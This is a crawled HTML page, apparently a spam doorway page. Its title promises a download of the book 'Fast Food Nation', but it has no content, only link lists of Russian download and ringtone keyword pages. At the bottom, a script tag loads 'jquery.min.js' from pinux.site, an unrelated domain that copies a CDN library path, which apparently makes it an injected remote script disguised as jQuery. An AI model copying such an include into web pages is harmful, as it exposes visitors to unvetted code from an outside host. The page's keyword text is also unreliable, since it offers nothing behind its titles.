

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://taizohghoo.swilliams.me/wgm-naciya-fastfuda-kniga-skachat.html
body_size: 1819
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Нация фастфуда книга скачать - taizohghoo.swilliams.me</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">taizohghoo.swilliams.me</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Нация фастфуда книга скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wgm-skyrim-mody-boevoy-raskras.html">Skyrim моды боевой раскрас</a></li>
                                <li><a href="wgm-kak-polzovatsya-askom-fm.html">Как пользоваться аском фм</a></li>
                                <li><a href="wgm-dxgi-dll-skachat-dlya-windows-7.html">Dxgi dll скачать для windows 7</a></li>
                                <li><a href="wgm-kumertau-kazan-avtobus-raspisanie.html">Кумертау казань автобус расписание</a></li>
                                <li><a href="wgm-skachat-aero-temy-dlya-windows-7-maksimalnaya.html">Скачать aero темы для windows 7 максимальная</a></li>
                                <li><a href="wgm-zimina-rington-skachat.html">Зимина рингтон скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-vysshaya-matematika-reshebnik-skachat.html">Высшая математика решебник скачать</a></li>
                                            <li><a href="wgm-kadysheva-chernyy-voron-minusovka.html">Кадышева черный ворон минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-skachat-igry-v-psp.html">Скачать игры в псп</a></li>
                                            <li><a href="wgm-rington-kogda-zvonit-lyubimyy.html">Рингтон когда звонит любимый</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-raspisanie-poezda-parizh-lion.html">Расписание поезда париж лион</a></li>
                                            <li><a href="wgm-vidzhet-pogody-skachat-dlya-android.html">Виджет погоды скачать для андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-via-veselye-rebyata-vse-pesni-skachat-besplatno.html">Виа веселые ребята все песни скачать бесплатно</a></li>
                                            <li><a href="wgm-irina-chadeeva-vypechka-po-gostu-kupit-knigu.html">Ирина чадеева выпечка по госту купить книгу</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
